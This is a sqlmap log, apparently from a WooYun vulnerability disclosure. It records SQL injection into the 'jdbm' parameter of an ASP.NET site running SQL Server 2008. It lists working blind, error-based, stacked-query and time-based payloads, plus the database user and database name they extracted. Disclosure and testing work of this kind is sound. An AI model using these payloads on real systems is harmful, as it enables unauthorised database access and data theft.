 sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: jdbm
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jdbm=JDLB20120730-0016' AND 8801=8801 AND 'Ytzn'='Ytzn
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: jdbm=JDLB20120730-0016' AND 9177=CONVERT(INT,(SELECT CHAR(113)+CHAR
(101)+CHAR(101)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9177=9177) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(105)+CHAR(109)+CHAR(113))) AND 'DGs
o'='DGso
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: jdbm=JDLB20120730-0016'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: jdbm=JDLB20120730-0016' WAITFOR DELAY '0:0:5'--
---
[23:54:59] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:54:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:54:59] [INFO] fetching current user
[23:54:59] [INFO] retrieved: huayan_db_manage
current user: 'huayan_db_manage'
[23:54:59] [INFO] fetching current database
[23:55:00] [INFO] retrieved: gxpwdb
current database: 'gxpwdb'
[23:55:00] [INFO] testing if current user is DBA
current user is DBA: False
www.wooyun.org